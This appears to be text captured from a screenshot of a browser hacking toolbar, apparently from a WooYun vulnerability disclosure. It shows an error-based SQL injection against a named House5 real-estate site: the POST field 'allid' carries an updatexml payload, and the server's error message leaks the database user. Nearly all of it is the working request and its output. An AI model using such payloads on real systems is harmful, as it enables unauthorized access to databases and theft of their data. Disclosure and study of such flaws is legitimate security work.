 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://wenshan.house5.cn/index.php?s=wap/index/tools&t=maplist&catid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
allid=1,2,5,(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
返回
House5
当前位置：5
错误语句 : SELECT * FROM `house5_cn`.`h5_house` WHERE id in ((updatexml(1,concat(0x5e24,(select user()),0x5e24),1))) ORDER BY id DESC LIMIT 20
错误提示 : XPATH syntax error: '^$house5_cn@localhost^$'
错误编号 : 1105
错误信息 : XPATH syntax error: '^$house5_cn@localhost^$'
提交错误信息?
www.wooyun.org